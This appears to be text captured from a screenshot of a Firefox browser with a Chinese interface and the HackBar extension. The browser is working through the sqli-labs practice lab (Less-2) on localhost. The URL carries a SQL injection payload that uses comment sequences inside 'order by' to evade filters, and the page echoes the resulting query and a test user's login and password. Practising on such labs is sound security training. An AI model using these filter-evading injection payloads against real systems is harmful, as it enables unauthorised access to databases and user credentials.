 localhost/sqli-labs-php7-master/Less-2/?id=1%20 order/*//--/*/ by 1
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id=1 order/*//--/*/ by 1 LIMIT 0,1Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL http://localhost/sqli-labs-php7-master/Less-2/?id=1  order/*//--/*/ by 1
Split URL